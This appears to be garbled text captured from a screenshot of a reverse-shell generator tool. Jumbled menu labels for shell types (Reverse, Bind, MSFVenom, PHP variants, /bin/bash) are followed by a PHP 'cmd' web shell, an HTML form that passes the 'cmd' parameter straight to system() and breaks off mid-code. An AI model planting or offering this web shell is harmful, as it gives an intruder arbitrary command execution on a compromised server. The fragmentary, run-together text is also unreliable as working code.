 Reverse Bind MSFVenom HoaxShell
OS Linux Name php Show Advanced
PHP
PentestMon
key
PHP Ivan
Sincek
PHP cmd
PHP cmd 2
PHP cmd
small
PHP exec
PHP
shell_exec
<html>
<body>
<form method="GET" name="<?php echo
basename($_SERVER['PHP_SELF']); ?>">
<input type="TEXT" name="cmd" id="cmd"
size="80">
<input type="SUBMIT" value="Execute">
</form>
<pre>
<?php
    if(isset($_GET['cmd']))
    {
        system($_GET['cmd']);
Shell /bin/bash
Encoding None